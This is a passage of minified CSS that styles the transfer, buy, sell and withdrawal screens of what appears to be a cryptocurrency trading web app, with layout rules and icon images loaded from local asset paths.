th{padding-top:15px;padding-bottom:15px}.table.table-condensed th,.table.table-condensed td,table.table-condensed th,table.table-condensed td{padding:4px 5px}.table.table-white td,.table.table-white th,table.table-white td,table.table-white th{background:#fff!important}.table.table-plain td,.table.table-plain th,table.table-plain td,table.table-plain th{border-top:none}table td,.table td,.table th,table th{border-top:1px solid #f1f3f5}.nav-tabs{border-bottom:1px solid #f1f3f5}.nav-tabs li{margin:0 15px;font-size:14px}@media screen and (min-width:768px){.nav-tabs li:first-child{margin-left:0}}.nav-tabs>li>a{padding:25px 0 23px;border-radius:0;border:0;font-weight:500;color:#050f19;-webkit-transition:.15s all ease;transition:.15s all ease}.nav-tabs>li>a:hover{border:0;background:0 0;color:#050f19;-webkit-box-shadow:0 -1px #708599 inset;box-shadow:0 -1px #708599 inset;-webkit-transition:.15s all ease;transition:.15s all ease}.nav-tabs>.active>a{border:0;background:#fff;-webkit-box-shadow:0 -1px #1652f0 inset;box-shadow:0 -1px #1652f0 inset;color:#1652f0;-webkit-transition:.15s all ease;transition:.15s all ease}.nav-tabs>.active>a:hover,.nav-tabs>.active>a:focus{border:0;color:#1652f0;-webkit-box-shadow:0 -1px #1652f0 inset;box-shadow:0 -1px #1652f0 inset;-webkit-transition:.15s all ease;transition:.15s all ease}.span9 .nav-tabs{margin:0 -40px 30px;padding:0 40px}body.change_country .row,body.trade .row,body.buys .row,body.sells .row,body.send_funds .row,body.request_funds .row,body.quickstarts .row{position:relative}body.change_country .cc-verify-btn,body.trade .cc-verify-btn,body.buys .cc-verify-btn,body.sells .cc-verify-btn,body.send_funds .cc-verify-btn,body.request_funds .cc-verify-btn,body.quickstarts .cc-verify-btn{margin-top:10px}body.change_country #transfer,body.change_country #transfer_details,body.trade #transfer,body.trade #transfer_details,body.buys #transfer,body.buys #transfer_details,body.sells #transfer,body.sells #transfer_details,body.send_funds #transfer,body.send_funds #transfer_details,body.request_funds #transfer,body.request_funds #transfer_details,body.quickstarts #transfer,body.quickstarts #transfer_details{padding:0}body.change_country #transfer .wrapper,body.change_country #transfer_details .wrapper,body.trade #transfer .wrapper,body.trade #transfer_details .wrapper,body.buys #transfer .wrapper,body.buys #transfer_details .wrapper,body.sells #transfer .wrapper,body.sells #transfer_details .wrapper,body.send_funds #transfer .wrapper,body.send_funds #transfer_details .wrapper,body.request_funds #transfer .wrapper,body.request_funds #transfer_details .wrapper,body.quickstarts #transfer .wrapper,body.quickstarts #transfer_details .wrapper{border:1px solid #f1f3f5;padding:30px 30px 0;border-radius:1px;margin:0 auto 30px;max-width:430px}body.change_country #transfer .wrapper .intro,body.change_country #transfer_details .wrapper .intro,body.trade #transfer .wrapper .intro,body.trade #transfer_details .wrapper .intro,body.buys #transfer .wrapper .intro,body.buys #transfer_details .wrapper .intro,body.sells #transfer .wrapper .intro,body.sells #transfer_details .wrapper .intro,body.send_funds #transfer .wrapper .intro,body.send_funds #transfer_details .wrapper .intro,body.request_funds #transfer .wrapper .intro,body.request_funds #transfer_details .wrapper .intro,body.quickstarts #transfer .wrapper .intro,body.quickstarts #transfer_details .wrapper .intro{background-color:rgba(0,0,0,.02);border-bottom:1px solid #f1f3f5;color:#708599;font-size:14px;padding:20px 32px;margin:-32px -32px 25px}body.change_country #transfer .wrapper .new-payment-method,body.change_country #transfer_details .wrapper .new-payment-method,body.trade #transfer .wrapper .new-payment-method,body.trade #transfer_details .wrapper .new-payment-method,body.buys #transfer .wrapper .new-payment-method,body.buys #transfer_details .wrapper .new-payment-method,body.sells #transfer .wrapper .new-payment-method,body.sells #transfer_details .wrapper .new-payment-method,body.send_funds #transfer .wrapper .new-payment-method,body.send_funds #transfer_details .wrapper .new-payment-method,body.request_funds #transfer .wrapper .new-payment-method,body.request_funds #transfer_details .wrapper .new-payment-method,body.quickstarts #transfer .wrapper .new-payment-method,body.quickstarts #transfer_details .wrapper .new-payment-method{margin-bottom:20px;display:block}body.change_country #transfer form,body.change_country #transfer_details form,body.trade #transfer form,body.trade #transfer_details form,body.buys #transfer form,body.buys #transfer_details form,body.sells #transfer form,body.sells #transfer_details form,body.send_funds #transfer form,body.send_funds #transfer_details form,body.request_funds #transfer form,body.request_funds #transfer_details form,body.quickstarts #transfer form,body.quickstarts #transfer_details form{margin:0}body.change_country #transfer .btn-primary,body.change_country #transfer_details .btn-primary,body.trade #transfer .btn-primary,body.trade #transfer_details .btn-primary,body.buys #transfer .btn-primary,body.buys #transfer_details .btn-primary,body.sells #transfer .btn-primary,body.sells #transfer_details .btn-primary,body.send_funds #transfer .btn-primary,body.send_funds #transfer_details .btn-primary,body.request_funds #transfer .btn-primary,body.request_funds #transfer_details .btn-primary,body.quickstarts #transfer .btn-primary,body.quickstarts #transfer_details .btn-primary{background-color:#1652f0;width:100%;height:46px;-webkit-box-sizing:border-box;box-sizing:border-box;border-color:#1652f0;line-height:24px;-webkit-transition:.15s background-color ease;transition:.15s background-color ease;font-weight:500}body.change_country #transfer .btn-primary.instant,body.change_country #transfer_details .btn-primary.instant,body.trade #transfer .btn-primary.instant,body.trade #transfer_details .btn-primary.instant,body.buys #transfer .btn-primary.instant,body.buys #transfer_details .btn-primary.instant,body.sells #transfer .btn-primary.instant,body.sells #transfer_details .btn-primary.instant,body.send_funds #transfer .btn-primary.instant,body.send_funds #transfer_details .btn-primary.instant,body.request_funds #transfer .btn-primary.instant,body.request_funds #transfer_details .btn-primary.instant,body.quickstarts #transfer .btn-primary.instant,body.quickstarts #transfer_details .btn-primary.instant{background-repeat:no-repeat;background-position:10px center;background-size:19px;background-color:#1652f0;background-image:url(/assets/app/icon-instant-8866e74488031515f7db22f6cef2567e99ddec5ab76972097c22f9c364c0e774.png);border-color:#0e48de;-webkit-transition:.15s background-color ease;transition:.15s background-color ease}body.change_country #transfer .cancel,body.change_country #transfer_details .cancel,body.trade #transfer .cancel,body.trade #transfer_details .cancel,body.buys #transfer .cancel,body.buys #transfer_details .cancel,body.sells #transfer .cancel,body.sells #transfer_details .cancel,body.send_funds #transfer .cancel,body.send_funds #transfer_details .cancel,body.request_funds #transfer .cancel,body.request_funds #transfer_details .cancel,body.quickstarts #transfer .cancel,body.quickstarts #transfer_details .cancel{text-align:center;margin:20px 0}body.change_country #transfer .cancel span,body.change_country #transfer_details .cancel span,body.trade #transfer .cancel span,body.trade #transfer_details .cancel span,body.buys #transfer .cancel span,body.buys #transfer_details .cancel span,body.sells #transfer .cancel span,body.sells #transfer_details .cancel span,body.send_funds #transfer .cancel span,body.send_funds #transfer_details .cancel span,body.request_funds #transfer .cancel span,body.request_funds #transfer_details .cancel span,body.quickstarts #transfer .cancel span,body.quickstarts #transfer_details .cancel span{padding:0 10px;color:#708599}body.change_country #transfer .cancel a,body.change_country #transfer_details .cancel a,body.trade #transfer .cancel a,body.trade #transfer_details .cancel a,body.buys #transfer .cancel a,body.buys #transfer_details .cancel a,body.sells #transfer .cancel a,body.sells #transfer_details .cancel a,body.send_funds #transfer .cancel a,body.send_funds #transfer_details .cancel a,body.request_funds #transfer .cancel a,body.request_funds #transfer_details .cancel a,body.quickstarts #transfer .cancel a,body.quickstarts #transfer_details .cancel a{color:#708599;margin:20px 0 0}body.change_country #transfer #secure3d_prompt .cancel,body.change_country #transfer_details #secure3d_prompt .cancel,body.trade #transfer #secure3d_prompt .cancel,body.trade #transfer_details #secure3d_prompt .cancel,body.buys #transfer #secure3d_prompt .cancel,body.buys #transfer_details #secure3d_prompt .cancel,body.sells #transfer #secure3d_prompt .cancel,body.sells #transfer_details #secure3d_prompt .cancel,body.send_funds #transfer #secure3d_prompt .cancel,body.send_funds #transfer_details #secure3d_prompt .cancel,body.request_funds #transfer #secure3d_prompt .cancel,body.request_funds #transfer_details #secure3d_prompt .cancel,body.quickstarts #transfer #secure3d_prompt .cancel,body.quickstarts #transfer_details #secure3d_prompt .cancel{margin-top:0}body.change_country #transfer .fee,body.change_country #transfer_details .fee,body.trade #transfer .fee,body.trade #transfer_details .fee,body.buys #transfer .fee,body.buys #transfer_details .fee,body.sells #transfer .fee,body.sells #transfer_details .fee,body.send_funds #transfer .fee,body.send_funds #transfer_details .fee,body.request_funds #transfer .fee,body.request_funds #transfer_details .fee,body.quickstarts #transfer .fee,body.quickstarts #transfer_details .fee{margin-top:15px}body.change_country #transfer .fill-actions,body.change_country #transfer_details .fill-actions,body.trade #transfer .fill-actions,body.trade #transfer_details .fill-actions,body.buys #transfer .fill-actions,body.buys #transfer_details .fill-actions,body.sells #transfer .fill-actions,body.sells #transfer_details .fill-actions,body.send_funds #transfer .fill-actions,body.send_funds #transfer_details .fill-actions,body.request_funds #transfer .fill-actions,body.request_funds #transfer_details .fill-actions,body.quickstarts #transfer .fill-actions,body.quickstarts #transfer_details .fill-actions{color:#708599;text-transform:uppercase;font-size:11px;font-weight:500}body.change_country #transfer .fill-actions a,body.change_country #transfer_details .fill-actions a,body.trade #transfer .fill-actions a,body.trade #transfer_details .fill-actions a,body.buys #transfer .fill-actions a,body.buys #transfer_details .fill-actions a,body.sells #transfer .fill-actions a,body.sells #transfer_details .fill-actions a,body.send_funds #transfer .fill-actions a,body.send_funds #transfer_details .fill-actions a,body.request_funds #transfer .fill-actions a,body.request_funds #transfer_details .fill-actions a,body.quickstarts #transfer .fill-actions a,body.quickstarts #transfer_details .fill-actions a{color:#708599}body.change_country #transfer .fill-actions a:hover,body.change_country #transfer_details .fill-actions a:hover,body.trade #transfer .fill-actions a:hover,body.trade #transfer_details .fill-actions a:hover,body.buys #transfer .fill-actions a:hover,body.buys #transfer_details .fill-actions a:hover,body.sells #transfer .fill-actions a:hover,body.sells #transfer_details .fill-actions a:hover,body.send_funds #transfer .fill-actions a:hover,body.send_funds #transfer_details .fill-actions a:hover,body.request_funds #transfer .fill-actions a:hover,body.request_funds #transfer_details .fill-actions a:hover,body.quickstarts #transfer .fill-actions a:hover,body.quickstarts #transfer_details .fill-actions a:hover{text-decoration:none}body.change_country #transfer .recurring,body.change_country #transfer_details .recurring,body.trade #transfer .recurring,body.trade #transfer_details .recurring,body.buys #transfer .recurring,body.buys #transfer_details .recurring,body.sells #transfer .recurring,body.sells #transfer_details .recurring,body.send_funds #transfer .recurring,body.send_funds #transfer_details .recurring,body.request_funds #transfer .recurring,body.request_funds #transfer_details .recurring,body.quickstarts #transfer .recurring,body.quickstarts #transfer_details .recurring{border-top:1px solid #f1f3f5;margin:20px 0 0;padding:25px 0 0}body.change_country #transfer .recurring label,body.change_country #transfer_details .recurring label,body.trade #transfer .recurring label,body.trade #transfer_details .recurring label,body.buys #transfer .recurring label,body.buys #transfer_details .recurring label,body.sells #transfer .recurring label,body.sells #transfer_details .recurring label,body.send_funds #transfer .recurring label,body.send_funds #transfer_details .recurring label,body.request_funds #transfer .recurring label,body.request_funds #transfer_details .recurring label,body.quickstarts #transfer .recurring label,body.quickstarts #transfer_details .recurring label{display:inline}body.change_country #transfer .recurring label input,body.change_country #transfer_details .recurring label input,body.trade #transfer .recurring label input,body.trade #transfer_details .recurring label input,body.buys #transfer .recurring label input,body.buys #transfer_details .recurring label input,body.sells #transfer .recurring label input,body.sells #transfer_details .recurring label input,body.send_funds #transfer .recurring label input,body.send_funds #transfer_details .recurring label input,body.request_funds #transfer .recurring label input,body.request_funds #transfer_details .recurring label input,body.quickstarts #transfer .recurring label input,body.quickstarts #transfer_details .recurring label input{margin:0 5px 0 0}body.change_country #transfer .action .alert,body.change_country #transfer_details .action .alert,body.trade #transfer .action .alert,body.trade #transfer_details .action .alert,body.buys #transfer .action .alert,body.buys #transfer_details .action .alert,body.sells #transfer .action .alert,body.sells #transfer_details .action .alert,body.send_funds #transfer .action .alert,body.send_funds #transfer_details .action .alert,body.request_funds #transfer .action .alert,body.request_funds #transfer_details .action .alert,body.quickstarts #transfer .action .alert,body.quickstarts #transfer_details .action .alert{margin-bottom:0}body.change_country #transfer .fees>div,body.change_country #transfer_details .fees>div,body.trade #transfer .fees>div,body.trade #transfer_details .fees>div,body.buys #transfer .fees>div,body.buys #transfer_details .fees>div,body.sells #transfer .fees>div,body.sells #transfer_details .fees>div,body.send_funds #transfer .fees>div,body.send_funds #transfer_details .fees>div,body.request_funds #transfer .fees>div,body.request_funds #transfer_details .fees>div,body.quickstarts #transfer .fees>div,body.quickstarts #transfer_details .fees>div{margin-bottom:5px}body.change_country #transfer .fees>div:last-child,body.change_country #transfer_details .fees>div:last-child,body.trade #transfer .fees>div:last-child,body.trade #transfer_details .fees>div:last-child,body.buys #transfer .fees>div:last-child,body.buys #transfer_details .fees>div:last-child,body.sells #transfer .fees>div:last-child,body.sells #transfer_details .fees>div:last-child,body.send_funds #transfer .fees>div:last-child,body.send_funds #transfer_details .fees>div:last-child,body.request_funds #transfer .fees>div:last-child,body.request_funds #transfer_details .fees>div:last-child,body.quickstarts #transfer .fees>div:last-child,body.quickstarts #transfer_details .fees>div:last-child{margin:0}body.change_country #transfer .fees strong,body.change_country #transfer_details .fees strong,body.trade #transfer .fees strong,body.trade #transfer_details .fees strong,body.buys #transfer .fees strong,body.buys #transfer_details .fees strong,body.sells #transfer .fees strong,body.sells #transfer_details .fees strong,body.send_funds #transfer .fees strong,body.send_funds #transfer_details .fees strong,body.request_funds #transfer .fees strong,body.request_funds #transfer_details .fees strong,body.quickstarts #transfer .fees strong,body.quickstarts #transfer_details .fees strong{font-weight:500;font-size:13px}body.change_country #transfer .fees .amount,body.change_country #transfer_details .fees .amount,body.trade #transfer .fees .amount,body.trade #transfer_details .fees .amount,body.buys #transfer .fees .amount,body.buys #transfer_details .fees .amount,body.sells #transfer .fees .amount,body.sells #transfer_details .fees .amount,body.send_funds #transfer .fees .amount,body.send_funds #transfer_details .fees .amount,body.request_funds #transfer .fees .amount,body.request_funds #transfer_details .fees .amount,body.quickstarts #transfer .fees .amount,body.quickstarts #transfer_details .fees .amount{float:right}body.change_country #transfer .agree-variable hr,body.change_country #transfer_details .agree-variable hr,body.trade #transfer .agree-variable hr,body.trade #transfer_details .agree-variable hr,body.buys #transfer .agree-variable hr,body.buys #transfer_details .agree-variable hr,body.sells #transfer .agree-variable hr,body.sells #transfer_details .agree-variable hr,body.send_funds #transfer .agree-variable hr,body.send_funds #transfer_details .agree-variable hr,body.request_funds #transfer .agree-variable hr,body.request_funds #transfer_details .agree-variable hr,body.quickstarts #transfer .agree-variable hr,body.quickstarts #transfer_details .agree-variable hr{margin:20px 0}body.change_country #transfer .header,body.change_country #transfer_details .header,body.trade #transfer .header,body.trade #transfer_details .header,body.buys #transfer .header,body.buys #transfer_details .header,body.sells #transfer .header,body.sells #transfer_details .header,body.send_funds #transfer .header,body.send_funds #transfer_details .header,body.request_funds #transfer .header,body.request_funds #transfer_details .header,body.quickstarts #transfer .header,body.quickstarts #transfer_details .header{font-size:20px;padding:0 0 20px;border-bottom:1px solid #f1f3f5;margin-bottom:20px}body.change_country #transfer .header span.current-price,body.change_country #transfer_details .header span.current-price,body.trade #transfer .header span.current-price,body.trade #transfer_details .header span.current-price,body.buys #transfer .header span.current-price,body.buys #transfer_details .header span.current-price,body.sells #transfer .header span.current-price,body.sells #transfer_details .header span.current-price,body.send_funds #transfer .header span.current-price,body.send_funds #transfer_details .header span.current-price,body.request_funds #transfer .header span.current-price,body.request_funds #transfer_details .header span.current-price,body.quickstarts #transfer .header span.current-price,body.quickstarts #transfer_details .header span.current-price{float:right;color:#708599;font-weight:300}body.change_country #transfer .input-prepend.currency,body.change_country #transfer_details .input-prepend.currency,body.trade #transfer .input-prepend.currency,body.trade #transfer_details .input-prepend.currency,body.buys #transfer .input-prepend.currency,body.buys #transfer_details .input-prepend.currency,body.sells #transfer .input-prepend.currency,body.sells #transfer_details .input-prepend.currency,body.send_funds #transfer .input-prepend.currency,body.send_funds #transfer_details .input-prepend.currency,body.request_funds #transfer .input-prepend.currency,body.request_funds #transfer_details .input-prepend.currency,body.quickstarts #transfer .input-prepend.currency,body.quickstarts #transfer_details .input-prepend.currency{width:100%}body.change_country #transfer label,body.change_country #transfer_details label,body.trade #transfer label,body.trade #transfer_details label,body.buys #transfer label,body.buys #transfer_details label,body.sells #transfer label,body.sells #transfer_details label,body.send_funds #transfer label,body.send_funds #transfer_details label,body.request_funds #transfer label,body.request_funds #transfer_details label,body.quickstarts #transfer label,body.quickstarts #transfer_details label{font-weight:500;font-size:13px}body.change_country #transfer .price,body.change_country #transfer_details .price,body.trade #transfer .price,body.trade #transfer_details .price,body.buys #transfer .price,body.buys #transfer_details .price,body.sells #transfer .price,body.sells #transfer_details .price,body.send_funds #transfer .price,body.send_funds #transfer_details .price,body.request_funds #transfer .price,body.request_funds #transfer_details .price,body.quickstarts #transfer .price,body.quickstarts #transfer_details .price{color:#708599;font-size:18px;font-weight:500;padding:12px 0}body.change_country #transfer .account,body.change_country #transfer_details .account,body.trade #transfer .account,body.trade #transfer_details .account,body.buys #transfer .account,body.buys #transfer_details .account,body.sells #transfer .account,body.sells #transfer_details .account,body.send_funds #transfer .account,body.send_funds #transfer_details .account,body.request_funds #transfer .account,body.request_funds #transfer_details .account,body.quickstarts #transfer .account,body.quickstarts #transfer_details .account{min-height:32px;line-height:30px}body.change_country #transfer .account select,body.change_country #transfer_details .account select,body.trade #transfer .account select,body.trade #transfer_details .account select,body.buys #transfer .account select,body.buys #transfer_details .account select,body.sells #transfer .account select,body.sells #transfer_details .account select,body.send_funds #transfer .account select,body.send_funds #transfer_details .account select,body.request_funds #transfer .account select,body.request_funds #transfer_details .account select,body.quickstarts #transfer .account select,body.quickstarts #transfer_details .account select{width:50%!important;float:right}body.change_country #transfer .control-label,body.change_country #transfer_details .control-label,body.trade #transfer .control-label,body.trade #transfer_details .control-label,body.buys #transfer .control-label,body.buys #transfer_details .control-label,body.sells #transfer .control-label,body.sells #transfer_details .control-label,body.send_funds #transfer .control-label,body.send_funds #transfer_details .control-label,body.request_funds #transfer .control-label,body.request_funds #transfer_details .control-label,body.quickstarts #transfer .control-label,body.quickstarts #transfer_details .control-label{text-align:left}body.change_country #transfer_details .withdraw-bank,body.change_country #transfer_details .withdraw-fiat-account,body.change_country #transfer_details .withdraw-wire,body.change_country #transfer_details .withdraw-payment-card,body.change_country #transfer_details .wallet,body.change_country #transfer_details .arrival,body.change_country #transfer_details .buys-info-icon,body.change_country #transfer_details .withdraw-more-info,body.change_country #transfer_details .recurring-transfer,body.trade #transfer_details .withdraw-bank,body.trade #transfer_details .withdraw-fiat-account,body.trade #transfer_details .withdraw-wire,body.trade #transfer_details .withdraw-payment-card,body.trade #transfer_details .wallet,body.trade #transfer_details .arrival,body.trade #transfer_details .buys-info-icon,body.trade #transfer_details .withdraw-more-info,body.trade #transfer_details .recurring-transfer,body.buys #transfer_details .withdraw-bank,body.buys #transfer_details .withdraw-fiat-account,body.buys #transfer_details .withdraw-wire,body.buys #transfer_details .withdraw-payment-card,body.buys #transfer_details .wallet,body.buys #transfer_details .arrival,body.buys #transfer_details .buys-info-icon,body.buys #transfer_details .withdraw-more-info,body.buys #transfer_details .recurring-transfer,body.sells #transfer_details .withdraw-bank,body.sells #transfer_details .withdraw-fiat-account,body.sells #transfer_details .withdraw-wire,body.sells #transfer_details .withdraw-payment-card,body.sells #transfer_details .wallet,body.sells #transfer_details .arrival,body.sells #transfer_details .buys-info-icon,body.sells #transfer_details .withdraw-more-info,body.sells #transfer_details .recurring-transfer,body.send_funds #transfer_details .withdraw-bank,body.send_funds #transfer_details .withdraw-fiat-account,body.send_funds #transfer_details .withdraw-wire,body.send_funds #transfer_details .withdraw-payment-card,body.send_funds #transfer_details .wallet,body.send_funds #transfer_details .arrival,body.send_funds #transfer_details .buys-info-icon,body.send_funds #transfer_details .withdraw-more-info,body.send_funds #transfer_details .recurring-transfer,body.request_funds #transfer_details .withdraw-bank,body.request_funds #transfer_details .withdraw-fiat-account,body.request_funds #transfer_details .withdraw-wire,body.request_funds #transfer_details .withdraw-payment-card,body.request_funds #transfer_details .wallet,body.request_funds #transfer_details .arrival,body.request_funds #transfer_details .buys-info-icon,body.request_funds #transfer_details .withdraw-more-info,body.request_funds #transfer_details .recurring-transfer,body.quickstarts #transfer_details .withdraw-bank,body.quickstarts #transfer_details .withdraw-fiat-account,body.quickstarts #transfer_details .withdraw-wire,body.quickstarts #transfer_details .withdraw-payment-card,body.quickstarts #transfer_details .wallet,body.quickstarts #transfer_details .arrival,body.quickstarts #transfer_details .buys-info-icon,body.quickstarts #transfer_details .withdraw-more-info,body.quickstarts #transfer_details .recurring-transfer{padding-left:60px;background-size:36px;background-repeat:no-repeat;min-height:56px;position:relative}body.change_country #transfer_details p.withdraw-bank,body.trade #transfer_details p.withdraw-bank,body.buys #transfer_details p.withdraw-bank,body.sells #transfer_details p.withdraw-bank,body.send_funds #transfer_details p.withdraw-bank,body.request_funds #transfer_details p.withdraw-bank,body.quickstarts #transfer_details p.withdraw-bank{background-image:url(/assets/app/icon-bank-20de1fcfaf8b378b7fe325cba96011e75a5ff2babdba152f9b0d75e45bc13fa9.png)}body.change_country #transfer_details p.withdraw-fiat-account,body.trade #transfer_details p.withdraw-fiat-account,body.buys #transfer_details p.withdraw-fiat-account,body.sells #transfer_details p.withdraw-fiat-account,body.send_funds #transfer_details p.withdraw-fiat-account,body.request_funds #transfer_details p.withdraw-fiat-account,body.quickstarts #transfer_details p.withdraw-fiat-account{background-image:url(/assets/app/icon-usd-ad52e1ae39f5080e32b2aedfecfeb5504f3bb1ab1719a9aec4b18af9c4060d8a.png)}body.change_country #transfer_details p.withdraw-wire,body.trade #transfer_details p.withdraw-wire,body.buys #transfer_details p.withdraw-wire,body.sells #transfer_details p.withdraw-wire,body.send_funds #transfer_details p.withdraw-wire,body.request_funds #transfer_details p.withdraw-wire,body.quickstarts #transfer_details p.withdraw-wire{background-image:url(/assets/app/icon-bank-wire-f4b217a39ff6f36f88730567e28b2a313754ca25a77d5002ee1bed034c62e833.png);background-position-y:20%}body.change_country #transfer_details p.withdraw-payment-card,body.trade #transfer_details p.withdraw-payment-card,body.buys #transfer_details p.withdraw-payment-card,body.sells #transfer_details p.withdraw-payment-card,body.send_funds #transfer_details p.withdraw-payment-card,body.request_funds #transfer_details p.withdraw-payment-card,body.quickstarts #transfer_details p.withdraw-payment-card{background-image:url(/assets/app/icon-credit-card-b9ecae3e08423547601fa53fa38fadeaf2bb2b7ee668b91ba520fb6bf3504bb6.png)}body.change_country #transfer_details p.buys-info-icon,body.trade #transfer_details p.buys-info-icon,body.buys #transfer_details p.buys-info-icon,body.sells #transfer_details p.buys-info-icon,body.send_funds #transfer_details p.buys-info-icon,body.request_funds #transfer_details p.buys-info-icon,body.quickstarts #transfer_details p.buys-info-icon{background-image:url(/assets/app/icon-info@2x-6876b922554397b288085af4b860458cd798c8e0639b19cb01206fa5d43ace57.png)}body.change_country #transfer_details .wallet,body.trade #transfer_details .wallet,body.buys #transfer_details .wallet,body.sells #transfer_details .wallet,body.send_funds #transfer_details .wallet,body.request_funds #transfer_details .wallet,body.quickstarts #transfer_details .wallet{background-image:url(/assets/vault/icon-wallet-3c4fe4de1e6216dbdc597a79d788a793036520cdf40dd4dc5c08b554c014ac64.png)}body.change_country #transfer_details .arrival,body.trade #transfer_details .arrival,body.buys #transfer_details .arrival,body.sells #transfer_details .arrival,body.send_funds #transfer_details .arrival,body.request_funds #transfer_details .arrival,body.quickstarts #transfer_details .arrival{background-image:url(/assets/app/icon-date-59fe9954bdadcbb5b498360d7081658be750a8436a2c3867f789b1aee0e23066.png)}body.change_country #transfer_details .recurring-transfer,body.trade #transfer_details .recurring-transfer,body.buys #transfer_details .recurring-transfer,body.sells #transfer_details .recurring-transfer,body.send_funds #transfer_details .recurring-transfer,body.request_funds #transfer_details .recurring-transfer,body.quickstarts #transfer_details .recurring-transfer{background-image:url(/assets/app/icon-recurring-6d836bd751ae830107ec97b6875a6b1f3ce572d32e37bb53c1526cd741b0fa12.png)}body.change_country #transfer_details .buy-delay,body.trade #transfer_details .buy-delay,body.buys #transfer_details .buy-delay,body.sells #transfer_details .buy-delay,body.send_funds #transfer_details .buy-delay,body.request_funds #transfer_details .buy-delay,body.quickstarts #transfer_details .buy-delay{background:url(/assets/payments/icon-error-75b054e08185d2e41b4ba1c02e9fccdf93350de93236026ab38c381c634a4132.svg);background-size:110px;background-repeat:no-repeat;padding:50px 0 10px;padding-top:130px;margin:20px 0;text-align:center;background-position:center top}body.change_country #transfer_details .buy-delay h3,body.trade #transfer_details .buy-delay h3,body.buys #transfer_details .buy-delay h3,body.sells #transfer_details .buy-delay h3,body.send_funds #transfer_details .buy-delay h3,body.request_funds #transfer_details .buy-delay h3,body.quickstarts #transfer_details .buy-delay h3{font-size:24px;margin:0 0 .4em;font-weight:400}body.change_country #transfer_details .buy-delay hr,body.trade #transfer_details .buy-delay hr,body.buys #transfer_details .buy-delay hr,body.sells #transfer_details .buy-delay hr,body.send_funds #transfer_details .buy-delay hr,body.request_funds #transfer_details .buy-delay hr,body.quickstarts #transfer_details .buy-delay hr{margin:40px 0}body.change_country #transfer_details .buy-delay .invite-friends,body.trade #transfer_details .buy-delay .invite-friends,body.buys #transfer_details .buy-delay .invite-friends,body.sells #transfer_details .buy-delay .invite-friends,body.send_funds #transfer_details .buy-delay .invite-friends,body.request_funds #transfer_details .buy-delay .invite-friends,body.quickstarts #transfer_details .buy-delay .invite-friends{padding:0 0 20px}body.change_country #transfer_details .buy-delay .invite-friends .subtext,body.trade #transfer_details .buy-delay .invite-friends .subtext,body.buys #transfer_details .buy-delay .invite-friends .subtext,body.sells #transfer_details .buy-delay .invite-friends .subtext,body.send_funds #transfer_details .buy-delay .invite-friends .subtext,body.request_funds #transfer_details .buy-delay .invite-friends .subtext,body.quickstarts #transfer_details .buy-delay .invite-friends .subtext{font-size:13px;padding:0 30px}body.change_country #transfer_details .buy-delay .invite-friends .title,body.change_country #transfer_details .buy-delay .invite-friends .apps,body.change_country #transfer_details .buy-delay .invite-friends .invite-header,body.trade #transfer_details .buy-delay .invite-friends .title,body.trade #transfer_details .buy-delay .invite-friends .apps,body.trade #transfer_details .buy-delay .invite-friends .invite-header,body.buys #transfer_details .buy-delay .invite-friends .title,body.buys #transfer_details .buy-delay .invite-friends .apps,body.buys #transfer_details .buy-delay .invite-friends .invite-header,body.sells #transfer_details .buy-delay .invite-friends .title,body.sells #transfer_details .buy-delay .invite-friends .apps,body.sells #transfer_details .buy-delay .invite-friends .invite-header,body.send_funds #transfer_details .buy-delay .invite-friends .title,body.send_funds #transfer_details .buy-delay .invite-friends .apps,body.send_funds #transfer_details .buy-delay .invite-friends .invite-header,body.request_funds #transfer_details .buy-delay .invite-friends .title,body.request_funds #transfer_details .buy-delay .invite-friends .apps,body.request_funds #transfer_details .buy-delay .invite-friends .invite-header,body.quickstarts #transfer_details .buy-delay .invite-friends .title,body.quickstarts #transfer_details .buy-delay .invite-friends .apps,body.quickstarts #transfer_details .buy-delay .invite-friends .invite-header{margin:0;padding:0}body.change_country #transfer_details .buy-delay .invite-friends .apps,body.trade #transfer_details .buy-delay .invite-friends .apps,body.buys #transfer_details .buy-delay .invite-friends .apps,body.sells #transfer_details .buy-delay .invite-friends .apps,body.send_funds #transfer_details .buy-delay .invite-friends .apps,body.request_funds #transfer_details .buy-delay .invite-friends .apps,body.quickstarts #transfer_details .buy-delay .invite-friends .apps{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}body.change_country #transfer_details .buy-delay .invite-friends .apps .btn,body.trade #transfer_details .buy-delay .invite-friends .apps .btn,body.buys #transfer_details .buy-delay .invite-friends .apps .btn,body.sells #transfer_details .buy-delay .invite-friends .apps .btn,body.send_funds #transfer_details .buy-delay .invite-friends .apps .btn,body.request_funds #transfer_details .buy-delay .invite-friends .apps .btn,body.quickstarts #transfer_details .buy-delay .invite-friends .apps .btn{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;margin:0 5px}body.change_country #transfer_details .popover-cancel-confirm,body.trade #transfer_details .popover-cancel-confirm,body.buys #transfer_details .popover-cancel-confirm,body.sells #transfer_details .popover-cancel-confirm,body.send_funds #transfer_details .popover-cancel-confirm,body.request_funds #transfer_details .popover-cancel-confirm,body.quickstarts #transfer_details .popover-cancel-confirm{width:auto!important;height:auto!important;line-height:inherit!important;margin-right:10px}body.change_country #transfer_details .buy-completed,body.change_country #transfer_details .sell-completed,body.trade #transfer_details .buy-completed,body.trade #transfer_details .sell-completed,body.buys #transfer_details .buy-completed,body.buys #transfer_details .sell-completed,body.sells #transfer_details .buy-completed,body.sells #transfer_details .sell-completed,body.send_funds #transfer_details .buy-completed,body.send_funds #transfer_details .sell-completed,body.request_funds #transfer_details .buy-completed,body.request_funds #transfer_details .sell-completed,body.quickstarts #transfer_details .buy-completed,body.quickstarts #transfer_details .sell-completed{background:url(/assets/payments/icon-transfer-success-c0571ea10aebfdff3af61dbcd51d86da93c493d41a7a2deeff15f689a618bafd.svg);background-size:110px;background-repeat:no-repeat;padding:50px 0 10px;padding-top:130px;margin:20px 0;text-align:center;background-position:center top}body.change_country #transfer_details .buy-completed h3,body.change_country #transfer_details .sell-completed h3,body.trade #transfer_details .buy-completed h3,body.trade #transfer_details .sell-completed h3,body.buys #transfer_details .buy-completed h3,body.buys #transfer_details .sell-completed h3,body.sells #transfer_details .buy-completed h3,body.sells #transfer_details .sell-completed h3,body.send_funds #transfer_details .buy-completed h3,body.send_funds #transfer_details .sell-completed h3,body.request_funds #transfer_details .buy-completed h3,body.request_funds #transfer_details .sell-completed h3,body.quickstarts #transfer_details .buy-completed h3,body.quickstarts #transfer_details .sell-completed h3{font-size:24px;margin:0 0 .4em;font-weight:400}body.change_country #transfer_details .buy-completed hr,body.change_country #transfer_details .sell-completed hr,body.trade #transfer_details .buy-completed hr,body.trade #transfer_details .sell-completed hr,body.buys 